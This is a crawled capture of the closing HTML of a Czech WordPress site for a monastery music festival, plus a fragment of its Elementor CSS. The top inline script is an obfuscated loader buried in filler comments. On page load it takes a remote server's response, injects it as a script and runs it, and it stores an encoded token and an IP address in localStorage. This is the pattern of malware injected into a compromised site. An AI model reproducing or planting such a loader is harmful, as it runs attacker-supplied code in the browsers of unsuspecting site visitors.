/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"PWK1HTXTKyzcBaj+9uSqm1RsTWhvRCtLQkN5K2lNZy9nOHlrTFE9PQ==","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"3.144.180.30"},"expires":1768935096};localStorage.setItem('miniapplicationtion_fasttypescriptlessb411b6e110e515cbde14986cef503688',JSON.stringify(data));}catch(e){}
</script>
<script src="https://klasternihudebnislavnosti.cz/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script src="https://klasternihudebnislavnosti.cz/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script src="https://klasternihudebnislavnosti.cz/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Sd\u00edlet na Facebooku","shareOnTwitter":"Sd\u00edlet na Twitteru","pinIt":"P\u0159ipnout na Pintereset","download":"St\u00e1hnout","downloadImage":"St\u00e1hnout obr\u00e1zek","fullscreen":"Cel\u00e1 obrazovka","zoom":"P\u0159ibl\u00ed\u017een\u00ed","share":"Sd\u00edlet","playVideo":"P\u0159ehr\u00e1t video","previous":"P\u0159edchoz\u00ed","next":"Dal\u0161\u00ed","close":"Zav\u0159\u00edt","a11yCarouselPrevSlideMessage":"P\u0159edchoz\u00ed sn\u00edmek","a11yCarouselNextSlideMessage":"Dal\u0161\u00ed sn\u00edmek","a11yCarouselFirstSlideMessage":"Toto je prvn\u00ed sn\u00edmek","a11yCarouselLastSlideMessage":"Toto je posledn\u00ed sn\u00edmek","a11yCarouselPaginationBulletMessage":"P\u0159ej\u00edt na sn\u00edmek"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil na v\u00fd\u0161ku","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil na \u0161\u00ed\u0159ku","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet na v\u00fd\u0161ku","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet na \u0161\u00ed\u0159ku","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0160iroko\u00fahl\u00fd","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/klasternihudebnislavnosti.cz\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/klasternihudebnislavnosti.cz\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/klasternihudebnislavnosti.cz\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"fa4a3a0cb3"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes"},"post":{"id":3813,"title":"Kongresov%C3%BD%20s%C3%A1l%20PLL%20-%20Jesen%C3%ADk%20-%20Kl%C3%A1%C5%A1tern%C3%AD%20hudebn%C3%AD%20slavnosti","excerpt":"Kongresov\u00fd s\u00e1l PLL","featuredImage":"https:\/\/klasternihudebnislavnosti.cz\/wp-content\/uploads\/2021\/03\/Jesenik_Lazne_13.jpg"}};
</script>
<script src="https://klasternihudebnislavnosti.cz/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script src="https://klasternihudebnislavnosti.cz/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.1" id="e-sticky-js"></script>
<script src="https://klasternihudebnislavnosti.cz/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://klasternihudebnislavnosti.cz/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://klasternihudebnislavnosti.cz/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://klasternihudebnislavnosti.cz/wp-content/plugins/elementor/assets/lib/e-gallery/js/e-gallery.min.js?ver=1.2.0" id="elementor-gallery-js"></script>
<script id="smush-lazy-load-js-before">
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
</script>
<script src="https://klasternihudebnislavnosti.cz/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.0" id="smush-lazy-load-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.33.1" id="elementor-recaptcha_v3-api-js"></script>
<script src="https://klasternihudebnislavnosti.cz/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://klasternihudebnislavnosti.cz/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://klasternihudebnislavnosti.cz/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/klasternihudebnislavnosti.cz\/wp-admin\/admin-ajax.php","nonce":"84ef5e03e3","urls":{"assets":"https:\/\/klasternihudebnislavnosti.cz\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/klasternihudebnislavnosti.cz\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"cs_CZ","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/klasternihudebnislavnosti.cz\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://klasternihudebnislavnosti.cz/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script src="https://klasternihudebnislavnosti.cz/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https:\/\/klasternihudebnislavnosti.cz\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/klasternihudebnislavnosti.cz\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
</script>
<script src="https://klasternihudebnislavnosti.cz/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.7.12.1" id="jet-elements-js"></script>
<script src="https://partners.goout.net/cz-other/klasternihudebnislavnosticz.js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://klasternihudebnislavnosti.cz/wp-content/uploads/elementor/css/post-3434.css?ver=1766566938
body_size: 1399
content:
.elementor-kit-3434{--e-global-color-primary:#91004F;--e-global-color-secondary:#C880A7;--e-global-color-text:#A8A8A8;--e-global-color-accent:#E6DE00;--e-global-color-35a271b:#B3AA00;--e-global-color-a931803:#C880A7;--e-global-color-5c55619:#DEB3CA;--e-global-color-42dbb2a:#A73372;--e-global-color-b30e761:#660038;--e-global-color-17b136f:#A73372;--e-global-color-ea8b653:#FFFF00;--e-global-color-5a1326a:#C880A7;--e-global-color-f60cf00:#FFFFFF;--e-global-color-16ea293:#FAFAFA;--e-global-color-6df0d18:#000000;--e-global-color-bedd716:#000000;--e-global-color-4d8a86b:#686868;--e-global-color-b09a7ae:#FFFFFFCC;--e-global-color-a11296e:#FFFFFF;--e-global-color-5ca79b28:#000;--e-global-color-62d58851:#FFF;--e-global-color-49644e7:#A8A8A8;--e-global-color-955a0c6:#D8D8D8;--e-global-color-3cbfd27b:#4054B2;--e-global-color-11fe0eb:#E6BCD7;--e-global-color-e24f3b2:#897630;--e-global-color-2325802:#54595F;--e-global-color-5213779e:#154791F2;--e-global-color-2c93792:#54595F;--e-global-color-ba674db:#7A7A7A;--e-global-color-eea3940:#000000;--e-global-color-9949d69:#D966B0;--e-global-color-aab2c09:#AE4387;--e-global-color-2351adc:#F93822;--e-global-color-ffa5453:#F9351F;--e-global-color-43f481e:#685BC7;--e-global-color-7fde967:#8488C2;--e-global-color-d838ed0:#FB6251;--e-global-color-d347684:#C81804;--e-global-color-4265dff:#A6A9D3;--e-global-color-e5f840b:#003D68;--e-global-color-c1b1c9c:#2A5D80;--e-global-color-0eaf4ad:#D7A98D;--e-global-color-11d7334:#B29679;--e-global-color-3f366ab:#FFB764;--e-global-color-4c1f9db:#FF9933;--e-global-color-2576e18:#9498D3;--e-global-color-0a6d54d:#D6CB00;--e-global-typography-primary-font-family:"Montserrat";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Montserrat";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Montserrat";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Montserrat";--e-global-typography-accent-font-weight:500;--e-global-typography-126b27a-font-family:"Montserrat";--e-global-typography-126b27a-font-size:63px;--e-global-typography-126b27a-font-weight:100;--e-global-typography-bda2cbb-font-family:"Montserrat";--e-global-typography-bda2cbb-font-size:23px;--e-global-typography-bda2cbb-font-weight:600;--e-global-typography-bda2cbb-text-transform:uppercase;--e-global-typography-bda2